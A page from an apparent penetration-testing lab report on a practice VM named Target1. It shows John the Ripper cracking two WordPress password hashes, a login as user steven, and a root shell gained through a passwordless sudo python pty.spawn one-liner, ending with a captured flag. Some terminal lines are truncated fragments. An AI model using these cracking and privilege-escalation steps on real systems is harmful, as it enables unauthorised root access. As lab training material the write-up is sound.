 Exploitation of exposed hashes and root shell escalation
The following steps were taken to obtain a root shell access to the Target1:
1. Create a wp_hashes.txt file for cracking using commands: touch wp_hashes.txt or nano
wp_hashes.txt then manually add the hashes
root@Kali:~# cat wp_hashes.txt
michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0
steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/
root@Kali:~#
2. Use command: sudo john wp_hashes.txt to crack wp_hashes.txt (this can take a while since “john the
ripper” is using ASCII tables to crack)
3. After,  it is possible to gain shell using login:steven and password:pink84 for further investigation
4. Using command sudo –l it is possible to see steven’s root privileges, steven has sudo permissions for
/usr/bin/python
5. To propagate a root shell following command is used: sudo /usr/bin/python –c “import
pty;pty.spawn(’ /bin/bash’)”
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1 Shell No. 1 01:21 PM
Shell No.1
File Actions
root@Kali:~#
steven@192.168
The programs
the exact dist
individual fil
Debian GNU/Lin
permitted by a
Last login: We
$ whoami
steven
$ pwd
/home/steven
$
File Actions Edit View Help
root@Kali:~# sudo john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 30 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 45 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 35 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 45 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 25 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 23 candidates buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
john --status
Proceeding with incremental:ASCII
pink84 (steven)
Last login: Thu Dec  2 16:44:55 2021 from 192.168.1.90
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo /usr/bin/python -c "import pty;pty.spawn('/bin/bash')"
root@target1:/home/steven# cd /
root@target1:/# ls
bin etc lib media proc sbin tmp var
boot home lib64 mnt root srv usr vmlinuz
dev initrd.img lost+found opt run sys vagrant
root@target1:/# cd ./root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
flag4{715dea6c055b9fe3337544932f2941ce}
12